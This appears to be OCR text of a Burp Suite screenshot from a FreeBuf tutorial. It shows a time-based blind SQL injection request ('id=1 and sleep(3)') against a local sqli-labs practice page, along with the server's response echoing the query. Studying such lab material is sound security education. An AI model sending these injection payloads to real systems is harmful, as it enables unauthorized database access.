 Request
Raw Params Headers Hex
GET /sqli-labs/pass7/index.php?id=1+and+sleep(3) HTTP/1.1
Host: 192.168.61.175
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
SELECT * FROM users WHERE id=1 and (3) LIMIT 0,1<br><font
size="5" color="#FFFF00">You are
in...........<br></font></font> </div></br></br></br><center>
<img src="../images/Less-9.jpg" /></center>
</body>
</html>
? < + > Type a search term 0 matches
968 bytes | 1,039 millis
FREEBUF